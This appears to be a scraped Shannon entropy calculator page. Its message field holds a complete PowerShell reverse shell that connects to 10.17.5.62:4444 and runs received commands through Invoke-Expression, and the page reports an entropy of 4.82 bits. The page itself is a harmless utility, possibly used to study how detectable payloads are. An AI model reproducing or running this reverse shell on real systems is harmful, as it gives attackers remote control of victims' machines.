 Shannon Entropy
Message text
$LHOST = "10.17.5.62"; $LPORT = 4444; $TCPClient = New-Object Net.Sockets.TCPClient($LHOST, $LPORT); $NetworkStream = $TCPClient.GetStream(); $StreamReader = New-Object
IO.StreamReader($NetworkStream); $StreamWriter = New-Object IO.StreamWriter($NetworkStream); $StreamWriter.AutoFlush = $true; $Buffer = New-Object System.Byte[] 1024; while
($TCPClient.Connected) { while ($NetworkStream.DataAvailable) { $RawData = $NetworkStream.Read($Buffer, 0, $Buffer.Length); $Code = ([text.encoding]::UTF8).GetString($Buffer, 0,
$RawData -1) }; if ($TCPClient.Connected -and $Code.Length -gt 1) { $Output = try { Invoke-Expression ($Code) 2>&1 } catch { $_ }; $StreamWriter.Write("$Output`n"); $Code = $null } };
$TCPClient.Close(); $NetworkStream.Close(); $StreamReader.Close(); $StreamWriter.Close()
Ignore case
Ignore space
Calculation precision
Digits after the decimal point: 2
CALCULATE
Entropy, bits
4.82